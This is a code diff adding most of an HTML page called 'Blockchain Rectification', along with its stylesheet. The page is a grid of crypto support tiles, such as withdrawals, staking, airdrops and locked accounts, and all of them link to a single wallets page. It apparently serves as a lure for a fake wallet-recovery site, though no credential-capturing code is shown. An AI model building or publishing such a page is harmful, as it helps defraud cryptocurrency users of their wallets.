+                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
+              ></path>
+            </svg>
+            <h4>Withdraw Funds</h4>
+            <p>Click here for withdrawal issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              fill="#003125"
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M600-120v-120H440v-400h-80v120H80v-320h280v120h240v-120h280v320H600v-120h-80v320h80v-120h280v320H600ZM160-760v160-160Zm520 400v160-160Zm0-400v160-160Zm0 160h120v-160H680v160Zm0 400h120v-160H680v160ZM160-600h120v-160H160v160Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>Connect Wallet to App</h4>
+            <p>Click here for wallet to app connection issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M480-80 120-280v-400l360-200 360 200v400L480-80ZM364-590q23-24 53-37t63-13q33 0 63 13t53 37l120-67-236-131-236 131 120 67Zm76 396v-131q-54-14-87-57t-33-98q0-11 1-20.5t4-19.5l-125-70v263l240 133Zm40-206q33 0 56.5-23.5T560-480q0-33-23.5-56.5T480-560q-33 0-56.5 23.5T400-480q0 33 23.5 56.5T480-400Zm40 206 240-133v-263l-125 70q3 10 4 19.5t1 20.5q0 55-33 98t-87 57v131Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>Bridge Token</h4>
+            <p>Click here for bridge token issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M491-200q12-1 20.5-9.5T520-230q0-14-9-22.5t-23-7.5q-41 3-87-22.5T343-375q-2-11-10.5-18t-19.5-7q-14 0-23 10.5t-6 24.5q17 91 80 130t127 35ZM480-80q-137 0-228.5-94T160-408q0-100 79.5-217.5T480-880q161 137 240.5 254.5T800-408q0 140-91.5 234T480-80Zm0-80q104 0 172-70.5T720-408q0-73-60.5-165T480-774Q361-665 300.5-573T240-408q0 107 68 177.5T480-160Zm0-320Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>Liquidity</h4>
+            <p>Click here for liquidity issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M80-160v-640h800v640H80Zm80-80h640v-480H160v480Zm0 0v-480 480Zm160-40h80v-40h40q17 0 28.5-11.5T480-360v-120q0-17-11.5-28.5T440-520H320v-40h160v-80h-80v-40h-80v40h-40q-17 0-28.5 11.5T240-600v120q0 17 11.5 28.5T280-440h120v40H240v80h80v40Zm320-30 80-80H560l80 80Zm-80-250h160l-80-80-80 80Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>Staking Balance</h4>
+            <p>Click here for staking balance issues</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              height="24"
+              viewBox="0 -960 960 960"
+              width="24"
+            >
+              <path
+                d="M80-120v-80h360v-447q-26-9-45-28t-28-45H240l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280h-80v-80h247q12-35 43-57.5t70-22.5q39 0 70 22.5t43 57.5h247v80h-80l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280H593q-9 26-28 45t-45 28v447h360v80H80Zm585-320h150l-75-174-75 174Zm-520 0h150l-75-174-75 174Zm335-280q17 0 28.5-11.5T520-760q0-17-11.5-28.5T480-800q-17 0-28.5 11.5T440-760q0 17 11.5 28.5T480-720Z"
+                fill="#003125"
+              ></path>
+            </svg>
+            <h4>View Value of Token</h4>
+            <p>Click here to view value of tokens</p>
+          </a>
+        </div>
+
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 576 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M384 160c-17.7 0-32-14.3-32-32s14.3-32 32-32H544c17.7 0 32 14.3 32 32V288c0 17.7-14.3 32-32 32s-32-14.3-32-32V205.3L342.6 374.6c-12.5 12.5-32.8 12.5-45.3 0L192 269.3 54.6 406.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160c12.5-12.5 32.8-12.5 45.3 0L320 306.7 466.7 160H384z"
+              ></path>
+            </svg>
+            <h4>High Gas Fees</h4>
+            <p>Click here for Gas Fees issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 24 24"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M20 2H4c-1.103 0-2 .897-2 2v12c0 1.103.897 2 2 2h3v3.767L13.277 18H20c1.103 0 2-.897 2-2V4c0-1.103-.897-2-2-2zm0 14h-7.277L9 18.233V16H4V4h16v12z"
+              ></path>
+              <path d="M11 6h2v5h-2zm0 6h2v2h-2z"></path>
+            </svg>
+            <h4>Slippage Error</h4>
+            <p>Click here for Slippage Error issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 640 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M535 41c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l64 64c4.5 4.5 7 10.6 7 17s-2.5 12.5-7 17l-64 64c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l23-23L384 112c-13.3 0-24-10.7-24-24s10.7-24 24-24l174.1 0L535 41zM105 377l-23 23L256 400c13.3 0 24 10.7 24 24s-10.7 24-24 24L81.9 448l23 23c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L7 441c-4.5-4.5-7-10.6-7-17s2.5-12.5 7-17l64-64c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM96 64H337.9c-3.7 7.2-5.9 15.3-5.9 24c0 28.7 23.3 52 52 52l117.4 0c-4 17 .6 35.5 13.8 48.8c20.3 20.3 53.2 20.3 73.5 0L608 169.5V384c0 35.3-28.7 64-64 64H302.1c3.7-7.2 5.9-15.3 5.9-24c0-28.7-23.3-52-52-52l-117.4 0c4-17-.6-35.5-13.8-48.8c-20.3-20.3-53.2-20.3-73.5 0L32 342.5V128c0-35.3 28.7-64 64-64zm64 64H96v64c35.3 0 64-28.7 64-64zM544 320c-35.3 0-64 28.7-64 64h64V320zM320 352a96 96 0 1 0 0-192 96 96 0 1 0 0 192z"
+              ></path>
+            </svg>
+            <h4>Transaction Error</h4>
+            <p>Click here for Transaction Error issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="none"
+              stroke-width="2"
+              viewBox="0 0 24 24"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
+              <path
+                d="M18 14a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
+                stroke-width="0"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M16.707 2.293a1 1 0 0 1 .083 1.32l-.083 .094l-1.293 1.293h3.586a3 3 0 0 1 2.995 2.824l.005 .176v3a1 1 0 0 1 -1.993 .117l-.007 -.117v-3a1 1 0 0 0 -.883 -.993l-.117 -.007h-3.585l1.292 1.293a1 1 0 0 1 -1.32 1.497l-.094 -.083l-3 -3a.98 .98 0 0 1 -.28 -.872l.036 -.146l.04 -.104c.058 -.126 .14 -.24 .245 -.334l2.959 -2.958a1 1 0 0 1 1.414 0z"
+                stroke-width="0"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M3 12a1 1 0 0 1 .993 .883l.007 .117v3a1 1 0 0 0 .883 .993l.117 .007h3.585l-1.292 -1.293a1 1 0 0 1 -.083 -1.32l.083 -.094a1 1 0 0 1 1.32 -.083l.094 .083l3 3a.98 .98 0 0 1 .28 .872l-.036 .146l-.04 .104a1.02 1.02 0 0 1 -.245 .334l-2.959 2.958a1 1 0 0 1 -1.497 -1.32l.083 -.094l1.291 -1.293h-3.584a3 3 0 0 1 -2.995 -2.824l-.005 -.176v-3a1 1 0 0 1 1 -1z"
+                stroke-width="0"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M6 2a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
+                stroke-width="0"
+                fill="currentColor"
+              ></path>
+            </svg>
+            <h4>Cross Chain Transfer</h4>
+            <p>Click here for Cross Chain issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z"
+              ></path>
+            </svg>
+            <h4>Staking Issues</h4>
+            <p>Click here for Staking issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 256 256"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M224,48V152a16,16,0,0,1-16,16H112v16a8,8,0,0,1-13.66,5.66l-24-24a8,8,0,0,1,0-11.32l24-24A8,8,0,0,1,112,136v16h96V48H96v8a8,8,0,0,1-16,0V48A16,16,0,0,1,96,32H208A16,16,0,0,1,224,48ZM168,192a8,8,0,0,0-8,8v8H48V104h96v16a8,8,0,0,0,13.66,5.66l24-24a8,8,0,0,0,0-11.32l-24-24A8,8,0,0,0,144,72V88H48a16,16,0,0,0-16,16V208a16,16,0,0,0,16,16H160a16,16,0,0,0,16-16v-8A8,8,0,0,0,168,192Z"
+              ></path>
+            </svg>
+            <h4>Swap/Exchange</h4>
+            <p>Click here for Swap/Exchange issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M256 16C123.5 16 16 123.5 16 256c0 132.6 107.5 240 240 240 132.6 0 240-107.4 240-240S388.6 16 256 16zm0 60c99.4 0 180 80.6 180 180s-80.6 180-180 180S76 355.4 76 256 156.6 76 256 76zm91.3 64.2c-6.5 0-12.5 2.4-16.8 8.2-52 70.1-69 96.5-106 169.8-8.4-11.1-65.6-72.4-93.9-94.1-14.2-10.9-41.3 27.2-31.6 37.1C142.6 306.1 220.1 406 232.7 405c21.4-1.7 75.1-136.8 148.8-233.7 8-10.4-15-31.3-34.2-31.1z"
+              ></path>
+            </svg>
+            <h4>Claim Reflection</h4>
+            <p>Click here for Claim Reflection issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M256 48c-42.9 0-84.2 13-119.2 37.5-34.2 24-60.2 57.2-75.1 96.1L58 192h45.7l1.9-5c8.2-17.8 19.4-33.9 33.5-48 31.2-31.2 72.7-48.4 116.9-48.4s85.7 17.2 116.9 48.4c31.2 31.2 48.4 72.7 48.4 116.9 0 44.1-17.2 85.7-48.4 116.9-31.2 31.2-72.7 48.4-116.9 48.4-44.1 0-85.6-17.2-116.9-48.4-14-14-25.3-30.1-33.5-47.9l-1.9-5H58l3.6 10.4c14.9 38.9 40.9 72.1 75.1 96.1C171.8 451.1 213 464 256 464c114.7 0 208-93.3 208-208S370.7 48 256 48z"
+              ></path>
+              <path
+                d="M48 277.4h189.7l-43.6 44.7L224 352l96-96-96-96-31 29.9 44.7 44.7H48v42.8z"
+              ></path>
+            </svg>
+            <h4>Login Issues</h4>
+            <p>Click here for Login issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M488.6 250.2L392 214V105.5c0-15-9.3-28.4-23.4-33.7l-100-37.5c-8.1-3.1-17.1-3.1-25.3 0l-100 37.5c-14.1 5.3-23.4 18.7-23.4 33.7V214l-96.6 36.2C9.3 255.5 0 268.9 0 283.9V394c0 13.6 7.7 26.1 19.9 32.2l100 50c10.1 5.1 22.1 5.1 32.2 0l103.9-52 103.9 52c10.1 5.1 22.1 5.1 32.2 0l100-50c12.2-6.1 19.9-18.6 19.9-32.2V283.9c0-15-9.3-28.4-23.4-33.7zM358 214.8l-85 31.9v-68.2l85-37v73.3zM154 104.1l102-38.2 102 38.2v.6l-102 41.4-102-41.4v-.6zm84 291.1l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6zm240 112l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6z"
+              ></path>
+            </svg>
+            <h4>Connect to Dapps</h4>
+            <p>Click here for Connect to Dapps issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M234.5 5.7c13.9-5 29.1-5 43.1 0l192 68.6C495 83.4 512 107.5 512 134.6V377.4c0 27-17 51.2-42.5 60.3l-192 68.6c-13.9 5-29.1 5-43.1 0l-192-68.6C17 428.6 0 404.5 0 377.4V134.6c0-27 17-51.2 42.5-60.3l192-68.6zM256 66L82.3 128 256 190l173.7-62L256 66zm32 368.6l160-57.1v-188L288 246.6v188z"
+              ></path>
+            </svg>
+            <h4>Claim Airdrop</h4>
+            <p>Click here for Claim Airdrop issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 24 24"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M9 12C10.1046 12 11 11.1046 11 10 11 8.89543 10.1046 8 9 8 7.89543 8 7 8.89543 7 10 7 11.1046 7.89543 12 9 12ZM12 1 21.5 6.5V17.5L12 23 2.5 17.5V6.5L12 1ZM4.5 7.65311V16.3469L6.8724 17.7204 14.9446 11.8008 19.5 14.534V7.65311L12 3.311 4.5 7.65311Z"
+              ></path>
+            </svg>
+            <h4>NFTS Issues</h4>
+            <p>Click here for NFTS issues</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 640 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M528 448H352V153.25c20.42-8.94 36.1-26.22 43.38-47.47l132-44.26c8.38-2.81 12.89-11.88 10.08-20.26l-10.17-30.34C524.48 2.54 515.41-1.97 507.03.84L389.11 40.37C375.3 16.36 349.69 0 320 0c-44.18 0-80 35.82-80 80 0 3.43.59 6.71 1.01 10.03l-128.39 43.05c-8.38 2.81-12.89 11.88-10.08 20.26l10.17 30.34c2.81 8.38 11.88 12.89 20.26 10.08l142.05-47.63c4.07 2.77 8.43 5.12 12.99 7.12V496c0 8.84 7.16 16 16 16h224c8.84 0 16-7.16 16-16v-32c-.01-8.84-7.17-16-16.01-16zm111.98-144c0-16.18 1.34-8.73-85.05-181.51-17.65-35.29-68.19-35.36-85.87 0-87.12 174.26-85.04 165.84-85.04 181.51H384c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02zM440 288l72-144 72 144H440zm-269.07-37.51c-17.65-35.29-68.19-35.36-85.87 0C-2.06 424.75.02 416.33.02 432H0c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02c0-16.18 1.34-8.73-85.05-181.51zM56 416l72-144 72 144H56z"
+              ></path>
+            </svg>
+            <h4>Missing/Irregular Balance</h4>
+            <p>Click to recover Lost/Irregular Balance</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M464 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"
+              ></path>
+            </svg>
+            <h4>Whitelist Issues</h4>
+            <p>Click here for whitelist related issues.</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 24 24"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8z"
+              ></path>
+              <path
+                d="M13 7h-2v5.414l3.293 3.293 1.414-1.414L13 11.586z"
+              ></path>
+            </svg>
+            <h4>Transaction Delay</h4>
+            <p>Click here for Transaction Delay issues.</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 640 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"
+              ></path>
+            </svg>
+            <h4>Locked Account</h4>
+            <p>Click here for Locked Account issues.</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
+              ></path>
+            </svg>
+            <h4>Trading Wallet Issues</h4>
+            <p>Click here if you have problem with your trading wallet.</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="none"
+              stroke-width="2"
+              viewBox="0 0 24 24"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
+              <path
+                d="M14.8 9a2 2 0 0 0 -1.8 -1h-1m-2.82 1.171a2 2 0 0 0 1.82 2.829h1m2.824 2.822a2 2 0 0 1 -1.824 1.178h-2a2 2 0 0 1 -1.8 -1"
+              ></path>
+              <path
+                d="M20.042 16.045a9 9 0 0 0 -12.087 -12.087m-2.318 1.677a9 9 0 1 0 12.725 12.73"
+              ></path>
+              <path d="M12 6v2m0 8v2"></path>
+              <path d="M3 3l18 18"></path>
+            </svg>
+            <h4>Unable To Buy Coins/Tokens</h4>
+            <p>
+              To trade crypto your account must be marked as a trusted payment
+              source.
+            </p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="none"
+              stroke-width="0"
+              viewBox="0 0 24 24"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M7 14C8.10457 14 9 13.1046 9 12C9 10.8954 8.10457 10 7 10C5.89543 10 5 10.8954 5 12C5 13.1046 5.89543 14 7 14Z"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12Z"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M17 14C18.1046 14 19 13.1046 19 12C19 10.8954 18.1046 10 17 10C15.8954 10 15 10.8954 15 12C15 13.1046 15.8954 14 17 14Z"
+                fill="currentColor"
+              ></path>
+              <path
+                fill-rule="evenodd"
+                clip-rule="evenodd"
+                d="M24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
+                fill="currentColor"
+              ></path>
+            </svg>
+            <h4>Other Issues Not Listed</h4>
+            <p>If you can't find the issue you are experiencing click here</p>
+          </a>
+        </div>
+      </div>
+    </section>
+    <footer>
+      <p>Copyright © 2026 Blockchain Rectification . All rights reserved.</p>
+      <a href="/#">Privacy Policy • Terms of Service</a>
+    </footer>
   </body>
 </html>
--- a/style/styles.css
+++ b/style/styles.css
@@ -0,0 +1,247 @@
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  transition: ease 0.3;
+}
+
+/* New Section Added On top */
+.main {
+  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
+  display: flex;
+  justify-content: center;
+  align-items: center;
+}
+.main div {
+  padding: 4rem;
+  gap: 1rem;
+}
+.main h1 {
+  font-size: 3.5rem;
+  color: #fff;
+}
+.main p {
+  padding-top: 1rem;
+  padding-bottom: 2rem;
+  color: #fff;
+}
+.main a {
+  display: inline-block;
+  padding: 1rem 2rem;
+  outline: 2px solid #ffffff;
+  color: #ffffff;
+  text-decoration: none;
+  margin-top: 1rem;
+}
+.main a:hover {
+  border: none;
+  background-color: #ffffff;
+  color: #000;
+}
+.main img {
+  width: 40%;
+  height: auto;
+  padding: 2rem;
+  animation: bounce 2s infinite;
+}
+@keyframes bounce {
+  0%,
+  100% {
+    transform: translateY(0);
+  }
+  50% {
+    transform: translateY(-20px);
+  }
+}
+
+.why {
+  padding: 4rem 4rem;
+  background-color: #fff;
+  color: #003125;
+}
+.why h1 {
+  text-align: center;
+  padding-bottom: 1rem;
+}
+
+/* End */
+
+body {
+  font-family: "Montserrat", sans-serif;
+}
+body main {
+  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
+  display: flex;
+  justify-content: center;
+  flex-direction: column;
+  align-items: center;
+  gap: 3rem;
+}
+body main h1 {
+  text-align: center;
+  text-wrap: wrap;
+  font-size: 3rem;
+  margin-top: 6rem;
+  color: #fff;
+}
+body main p {
+  text-align: center;
+  color: white;
+  padding-top: 1rem;
+}
+body main .hero-banner {
+  width: 100%;
+  display: flex;
+  justify-content: center;
+  /* filter: drop-shadow(0 0 10px rgba(255, 255, 255, 0.5)); */
+}
+.hero-banner img {
+  width: 70%;
+  height: auto;
+  /* border-radius: 20px; */
+  padding-bottom: 2rem;
+}
+.block-rec {
+  /* text-align: center; */
+  padding: 2rem 4rem;
+  background-color: #f1f1f1;
+  color: #003125;
+}
+.block-rec h1 {
+  text-align: center;
+  padding: 2rem 0;
+}
+.block-rec a {
+  display: inline-block;
+  padding: 1rem 2rem;
+  outline: 2px solid #000;
+  color: #000000;
+  text-decoration: none;
+  margin-top: 1rem;
+}
+.block-rec a:hover {
+  border: none;
+  background-color: #000;
+  color: #fff;
+}
+.make-selection {
+  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
+  padding: 2rem 4rem;
+}
+.make-selection h1 {
+  text-align: center;
+  padding-top: 2rem;
+  color: #fff;
+}
+.grid-container {
+  display: grid;
+  grid-template-columns: repeat(3, 1fr); /* Three columns with equal width */
+  gap: 1rem; /* Gap between grid items */
+  padding: 2rem 0;
+}
+
+.grid-item {
+  background-color: #ffffff;
+  border-radius: 5px;
+  padding: 2rem; /* Padding for grid items */
+  color: #003125;
+}
+.grid-item:hover {
